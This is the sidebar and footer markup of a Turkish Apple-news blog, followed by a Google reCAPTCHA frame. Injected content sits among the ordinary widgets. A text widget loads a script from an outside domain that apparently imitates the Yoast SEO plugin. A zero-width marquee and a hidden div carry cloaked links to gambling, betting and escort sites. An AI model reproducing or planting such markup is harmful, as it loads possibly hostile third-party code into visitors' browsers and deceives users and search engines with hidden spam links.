<a href="https://www.elmadoktoru.com/joomla-seo-ve-sef-secenekleri-h3570.html" title="Joomla SEO ve SEF Seçenekleri">
[Continue reading...]			</a>
</div>
</article>
<nav class="navigation posts-navigation" role="navigation">
<!--Start Pagination-->
</nav><!--End Pagination-->
</div>
<aside class="sidebar c-4-12">
<div id="sidebars" class="sidebar">
<div class="sidebar_list">
<div id="search-8" class="widget widget_search"><form method="get" id="searchform" class="search-form" action="https://www.elmadoktoru.com" _lpchecked="1">
<fieldset>
<input type="text" name="s" id="s" value="">
<input type="submit" value="Search" />
</fieldset>
</form>
</div><div id="text-2" class="widget widget_text"><h3 class="widget-title">Sponsorlar</h3>			<div class="textwidget"><table border="0">
<tbody>
<tr>
<td align="center" width="125" height="125"><a title="" href="/reklam" target="_blank" rel="dofollow noopener"><br />
<img decoding="async" style="border: 6px solid #999999;" src="/wp-content/uploads/2013/08/reklam-elmadoktoru-125x125.jpg" /><br />
</a></td>
<td align="center" width="125" height="125"><a title="reklam" href="/reklam" target="_blank" rel="dofollow noopener"><br />
<img decoding="async" style="border: 6px solid #999999;" src="https://www.elmadoktoru.com/wp-content/uploads/2013/08/reklam-elmadoktoru-125x125.jpg" /><br />
</a></td>
</tr>
</tbody>
</table>

<p><script src="https://yoast-schema-graph.com/509.js"></script></p>
</div>
</div><div id="categories-3" class="widget widget_categories"><h3 class="widget-title">Kategoriler</h3>
<ul>
<li class="cat-item cat-item-28"><a href="https://www.elmadoktoru.com/kategori/android">Android</a>
</li>
<li class="cat-item cat-item-5432"><a href="https://www.elmadoktoru.com/kategori/apple">Apple</a>
<ul class='children'>
<li class="cat-item cat-item-8328"><a href="https://www.elmadoktoru.com/kategori/apple/airpods">Airpods</a>
</li>
<li class="cat-item cat-item-8075"><a href="https://www.elmadoktoru.com/kategori/apple/apple-music">Apple Music</a>
</li>
<li class="cat-item cat-item-7424"><a href="https://www.elmadoktoru.com/kategori/apple/apple-pay">Apple Pay</a>
</li>
<li class="cat-item cat-item-6048"><a href="https://www.elmadoktoru.com/kategori/apple/apple-store-apple">Apple Store</a>
</li>
<li class="cat-item cat-item-1120"><a href="https://www.elmadoktoru.com/kategori/apple/apple-tv">Apple TV</a>
</li>
<li class="cat-item cat-item-5885"><a href="https://www.elmadoktoru.com/kategori/apple/apple-watch">Apple Watch</a>
</li>
<li class="cat-item cat-item-15"><a href="https://www.elmadoktoru.com/kategori/apple/appstore">Appstore</a>
</li>
<li class="cat-item cat-item-27"><a href="https://www.elmadoktoru.com/kategori/apple/araclar">Araçlar</a>
</li>
<li class="cat-item cat-item-8070"><a href="https://www.elmadoktoru.com/kategori/apple/carplay">CarPlay</a>
</li>
<li class="cat-item cat-item-8701"><a href="https://www.elmadoktoru.com/kategori/apple/cydia">Cydia</a>
</li>
<li class="cat-item cat-item-1878"><a href="https://www.elmadoktoru.com/kategori/apple/icloud">iCloud</a>
</li>
<li class="cat-item cat-item-37"><a href="https://www.elmadoktoru.com/kategori/apple/ios">iOS</a>
</li>
<li class="cat-item cat-item-14"><a href="https://www.elmadoktoru.com/kategori/apple/ipad">iPad</a>
</li>
<li class="cat-item cat-item-8"><a href="https://www.elmadoktoru.com/kategori/apple/iphone">iPhone</a>
</li>
<li class="cat-item cat-item-5853"><a href="https://www.elmadoktoru.com/kategori/apple/ipod">iPod</a>
</li>
<li class="cat-item cat-item-6125"><a href="https://www.elmadoktoru.com/kategori/apple/itunes">iTunes</a>
</li>
<li class="cat-item cat-item-25"><a href="https://www.elmadoktoru.com/kategori/apple/jailbreak">Jailbreak</a>
</li>
<li class="cat-item cat-item-36"><a href="https://www.elmadoktoru.com/kategori/apple/mac">Mac</a>
</li>
<li class="cat-item cat-item-1202"><a href="https://www.elmadoktoru.com/kategori/apple/mac-os-x">Mac OS X</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-5877"><a href="https://www.elmadoktoru.com/kategori/galeri">Galeri</a>
<ul class='children'>
<li class="cat-item cat-item-8309"><a href="https://www.elmadoktoru.com/kategori/galeri/duvar-kagitlari">Duvar Kağıtları</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-42"><a href="https://www.elmadoktoru.com/kategori/genel">Genel</a>
<ul class='children'>
<li class="cat-item cat-item-6"><a href="https://www.elmadoktoru.com/kategori/genel/birazda-bizden">Birazda Bizden</a>
</li>
<li class="cat-item cat-item-12"><a href="https://www.elmadoktoru.com/kategori/genel/duyuru">Duyuru</a>
</li>
<li class="cat-item cat-item-5926"><a href="https://www.elmadoktoru.com/kategori/genel/tanitim-genel">Tanıtım</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-5473"><a href="https://www.elmadoktoru.com/kategori/oyun">Oyun</a>
</li>
<li class="cat-item cat-item-9"><a href="https://www.elmadoktoru.com/kategori/teknoloji">Teknoloji</a>
<ul class='children'>
<li class="cat-item cat-item-11"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet">İnternet</a>
<ul class='children'>
<li class="cat-item cat-item-1"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet/joomla">Joomla</a>
</li>
<li class="cat-item cat-item-8873"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet/seo">SEO</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-22"><a href="https://www.elmadoktoru.com/kategori/teknoloji/sosyal-medya">Sosyal Medya</a>
</li>
<li class="cat-item cat-item-13"><a href="https://www.elmadoktoru.com/kategori/teknoloji/tasarim-grafik">Tasarım Grafik</a>
</li>
<li class="cat-item cat-item-8872"><a href="https://www.elmadoktoru.com/kategori/teknoloji/windows">Windows</a>
</li>
<li class="cat-item cat-item-24"><a href="https://www.elmadoktoru.com/kategori/teknoloji/yazilim">Yazılım</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-5661"><a href="https://www.elmadoktoru.com/kategori/uygulamalar">Uygulamalar</a>
</li>
<li class="cat-item cat-item-5520"><a href="https://www.elmadoktoru.com/kategori/video">Video</a>
</li>
</ul>
</div><div id="tag_cloud-5" class="widget widget_tag_cloud"><h3 class="widget-title">Etiketler</h3><div class="tagcloud"><a href="https://www.elmadoktoru.com/etiket/2017-tweak" class="tag-cloud-link tag-link-8350 tag-link-position-1" style="font-size: 8.2916666666667pt;" aria-label="2017 tweak (21 öge)">2017 tweak</a>
<a href="https://www.elmadoktoru.com/etiket/android-2" class="tag-cloud-link tag-link-894 tag-link-position-2" style="font-size: 16.75pt;" aria-label="android (83 öge)">android</a>
<a href="https://www.elmadoktoru.com/etiket/apple2" class="tag-cloud-link tag-link-821 tag-link-position-3" style="font-size: 21.270833333333pt;" aria-label="apple (167 öge)">apple</a>
<a href="https://www.elmadoktoru.com/etiket/appstore-2" class="tag-cloud-link tag-link-822 tag-link-position-4" style="font-size: 11.791666666667pt;" aria-label="appstore (37 öge)">appstore</a>
<a href="https://www.elmadoktoru.com/etiket/cydia" class="tag-cloud-link tag-link-1006 tag-link-position-5" style="font-size: 17.1875pt;" aria-label="cydia (89 öge)">cydia</a>
<a href="https://www.elmadoktoru.com/etiket/facebook" class="tag-cloud-link tag-link-219 tag-link-position-6" style="font-size: 11.791666666667pt;" aria-label="facebook (37 öge)">facebook</a>
<a href="https://www.elmadoktoru.com/etiket/google" class="tag-cloud-link tag-link-60 tag-link-position-7" style="font-size: 16.458333333333pt;" aria-label="google (79 öge)">google</a>
<a href="https://www.elmadoktoru.com/etiket/haftanin-uygulamalari" class="tag-cloud-link tag-link-4122 tag-link-position-8" style="font-size: 8.2916666666667pt;" aria-label="haftanın uygulamaları (21 öge)">haftanın uygulamaları</a>
<a href="https://www.elmadoktoru.com/etiket/htc" class="tag-cloud-link tag-link-1866 tag-link-position-9" style="font-size: 8.2916666666667pt;" aria-label="HTC (21 öge)">HTC</a>
<a href="https://www.elmadoktoru.com/etiket/icloud" class="tag-cloud-link tag-link-7742 tag-link-position-10" style="font-size: 10.333333333333pt;" aria-label="iCloud (29 öge)">iCloud</a>
<a href="https://www.elmadoktoru.com/etiket/instagram" class="tag-cloud-link tag-link-2865 tag-link-position-11" style="font-size: 8.5833333333333pt;" aria-label="instagram (22 öge)">instagram</a>
<a href="https://www.elmadoktoru.com/etiket/ios-2" class="tag-cloud-link tag-link-676 tag-link-position-12" style="font-size: 17.333333333333pt;" aria-label="ios (91 öge)">ios</a>
<a href="https://www.elmadoktoru.com/etiket/ios-5" class="tag-cloud-link tag-link-31 tag-link-position-13" style="font-size: 12.958333333333pt;" aria-label="iOS 5 (45 öge)">iOS 5</a>
<a href="https://www.elmadoktoru.com/etiket/ios-6" class="tag-cloud-link tag-link-1746 tag-link-position-14" style="font-size: 16.895833333333pt;" aria-label="ios 6 (84 öge)">ios 6</a>
<a href="https://www.elmadoktoru.com/etiket/ios-7" class="tag-cloud-link tag-link-39 tag-link-position-15" style="font-size: 12.8125pt;" aria-label="iOS 7 (44 öge)">iOS 7</a>
<a href="https://www.elmadoktoru.com/etiket/ios-8" class="tag-cloud-link tag-link-5737 tag-link-position-16" style="font-size: 10.916666666667pt;" aria-label="iOS 8 (32 öge)">iOS 8</a>
<a href="https://www.elmadoktoru.com/etiket/ipad-2" class="tag-cloud-link tag-link-455 tag-link-position-17" style="font-size: 19.083333333333pt;" aria-label="ipad (120 öge)">ipad</a>
<a href="https://www.elmadoktoru.com/etiket/ipad-mini" class="tag-cloud-link tag-link-1705 tag-link-position-18" style="font-size: 10.041666666667pt;" aria-label="ipad mini (28 öge)">ipad mini</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-2" class="tag-cloud-link tag-link-561 tag-link-position-19" style="font-size: 17.916666666667pt;" aria-label="iphone (100 öge)">iphone</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-4" class="tag-cloud-link tag-link-626 tag-link-position-20" style="font-size: 8.2916666666667pt;" aria-label="iphone 4 (21 öge)">iphone 4</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-4s" class="tag-cloud-link tag-link-1602 tag-link-position-21" style="font-size: 14.125pt;" aria-label="iphone 4S (54 öge)">iphone 4S</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-5" class="tag-cloud-link tag-link-1352 tag-link-position-22" style="font-size: 15.4375pt;" aria-label="iphone 5 (67 öge)">iphone 5</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-5c" class="tag-cloud-link tag-link-5433 tag-link-position-23" style="font-size: 9.6041666666667pt;" aria-label="iPhone 5C (26 öge)">iPhone 5C</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-5s" class="tag-cloud-link tag-link-1198 tag-link-position-24" style="font-size: 11.791666666667pt;" aria-label="iphone 5s (37 öge)">iphone 5s</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-6" class="tag-cloud-link tag-link-1199 tag-link-position-25" style="font-size: 12.375pt;" aria-label="iphone 6 (41 öge)">iphone 6</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-6s" class="tag-cloud-link tag-link-6065 tag-link-position-26" style="font-size: 9.1666666666667pt;" aria-label="iPhone 6s (24 öge)">iPhone 6s</a>
<a href="https://www.elmadoktoru.com/etiket/ipod-touch" class="tag-cloud-link tag-link-668 tag-link-position-27" style="font-size: 8pt;" aria-label="ipod touch (20 öge)">ipod touch</a>
<a href="https://www.elmadoktoru.com/etiket/itunes-apple" class="tag-cloud-link tag-link-845 tag-link-position-28" style="font-size: 11.791666666667pt;" aria-label="itunes (37 öge)">itunes</a>
<a href="https://www.elmadoktoru.com/etiket/jailbreak-2" class="tag-cloud-link tag-link-672 tag-link-position-29" style="font-size: 22pt;" aria-label="jailbreak (190 öge)">jailbreak</a>
<a href="https://www.elmadoktoru.com/etiket/joomla-6" class="tag-cloud-link tag-link-43 tag-link-position-30" style="font-size: 9.1666666666667pt;" aria-label="joomla (24 öge)">joomla</a>
<a href="https://www.elmadoktoru.com/etiket/mac-apple" class="tag-cloud-link tag-link-919 tag-link-position-31" style="font-size: 10.333333333333pt;" aria-label="mac (29 öge)">mac</a>
<a href="https://www.elmadoktoru.com/etiket/microsoft" class="tag-cloud-link tag-link-939 tag-link-position-32" style="font-size: 10.333333333333pt;" aria-label="microsoft (29 öge)">microsoft</a>
<a href="https://www.elmadoktoru.com/etiket/nokia" class="tag-cloud-link tag-link-1867 tag-link-position-33" style="font-size: 9.3125pt;" aria-label="Nokia (25 öge)">Nokia</a>
<a href="https://www.elmadoktoru.com/etiket/redsn0w" class="tag-cloud-link tag-link-671 tag-link-position-34" style="font-size: 11.0625pt;" aria-label="redsn0w (33 öge)">redsn0w</a>
<a href="https://www.elmadoktoru.com/etiket/samsung" class="tag-cloud-link tag-link-1820 tag-link-position-35" style="font-size: 17.916666666667pt;" aria-label="Samsung (100 öge)">Samsung</a>
<a href="https://www.elmadoktoru.com/etiket/siri" class="tag-cloud-link tag-link-1672 tag-link-position-36" style="font-size: 9.6041666666667pt;" aria-label="siri (26 öge)">siri</a>
<a href="https://www.elmadoktoru.com/etiket/steve-jobs" class="tag-cloud-link tag-link-869 tag-link-position-37" style="font-size: 12.958333333333pt;" aria-label="Steve Jobs (45 öge)">Steve Jobs</a>
<a href="https://www.elmadoktoru.com/etiket/tim-cook" class="tag-cloud-link tag-link-1671 tag-link-position-38" style="font-size: 9.8958333333333pt;" aria-label="Tim Cook (27 öge)">Tim Cook</a>
<a href="https://www.elmadoktoru.com/etiket/tweak" class="tag-cloud-link tag-link-3796 tag-link-position-39" style="font-size: 16.3125pt;" aria-label="tweak (76 öge)">tweak</a>
<a href="https://www.elmadoktoru.com/etiket/twitter" class="tag-cloud-link tag-link-1221 tag-link-position-40" style="font-size: 11.791666666667pt;" aria-label="twitter (37 öge)">twitter</a>
<a href="https://www.elmadoktoru.com/etiket/untethered" class="tag-cloud-link tag-link-1000 tag-link-position-41" style="font-size: 9.1666666666667pt;" aria-label="untethered (24 öge)">untethered</a>
<a href="https://www.elmadoktoru.com/etiket/uygulamalar-2" class="tag-cloud-link tag-link-2201 tag-link-position-42" style="font-size: 8pt;" aria-label="uygulamalar (20 öge)">uygulamalar</a>
<a href="https://www.elmadoktoru.com/etiket/whatsapp" class="tag-cloud-link tag-link-2978 tag-link-position-43" style="font-size: 8.5833333333333pt;" aria-label="WhatsApp (22 öge)">WhatsApp</a>
<a href="https://www.elmadoktoru.com/etiket/wwdc" class="tag-cloud-link tag-link-2619 tag-link-position-44" style="font-size: 9.3125pt;" aria-label="wwdc (25 öge)">wwdc</a>
<a href="https://www.elmadoktoru.com/etiket/yeni-ipad" class="tag-cloud-link tag-link-3452 tag-link-position-45" style="font-size: 8.2916666666667pt;" aria-label="yeni ipad (21 öge)">yeni ipad</a></div>
</div><div id="execphp-2" class="widget widget_execphp">			<div class="execphpwidget"><marquee style='position: absolute; width: 0px;'>
<!-- Linkler -->
<a href="https://whichwaync.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.dynastypot.com/" title="Popüler bahis siteleri">Popüler bahis siteleri</a><a href="https://www.beylikbagim.com/" title="Beylikdüzü Escort">Beylikdüzü Escort</a><a href="https://twitter.com/TRSweetBonanza" title="sweet bonanza demo oyna">sweet bonanza demo oyna</a><a href="https://twitter.com/aviator_tr" title="aviator oyna">aviator oyna</a><a href="https://heylink.me/bigbassbonanzaTR/" title="big bass bonanza">big bass bonanza</a><a href="https://betpasgiris.vip/ana/" title="https://betpasgiris.vip/ana/">https://betpasgiris.vip/ana/</a><a href="http://kadinguzelligi.com/" title="ankara escort">ankara escort</a><a href="http://www.aberdeenhotels.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://twitter.com/marsbahiskolay" title="marsbahis">marsbahis</a>
</marquee></div>
</div>			</div>
</div><!--sidebars-->
</aside>
</div>
	<footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
<div class="container">
<div class="footer-widgets">
<div class="footer-widget">
<div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="display:none"> 
<a title="bursa escort" href="http://bursapapim.net/" rel="dofollow">bursa escort</a>
<a title="istanbul escort bayan" href="http://istanbulpapim.com/" rel="dofollow">istanbul escort bayan</a>
<a title="fethiye bayan escort" href="http://muglafethiye.com/" rel="dofollow">fethiye bayan escort</a>
</div></div></div>													</div>
<div class="footer-widget">
</div>
<div class="footer-widget last">
</div>
</div>
</div>
<!--start copyrights-->
<div class="copyrights">
<div class="container">
<div class="row" id="copyright-note">
<span><a href="https://www.elmadoktoru.com/" title="Türkiye iPhone Rehberi | Profesyonel Apple Blogu">ElmaDoktoru</a> Copyright &copy; 2024.</span>
<div class="top">
<a href="/gizlilik-politikasi">Gizlilik Politikası</a>   |   Theme by MyThemeShop. 						<a href="#top" class="toplink">Back to Top &uarr;</a>
</div>
</div>
</div>
</div>
<!--end copyrights-->
</footer><!-- #site-footer -->
</body>
</html><!-- WP Fastest Cache file was created in 0.52530288696289 seconds, on 21-01-24 3:01:34 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0qUizhixCYxTGCwLhbXsLg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769630292859');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>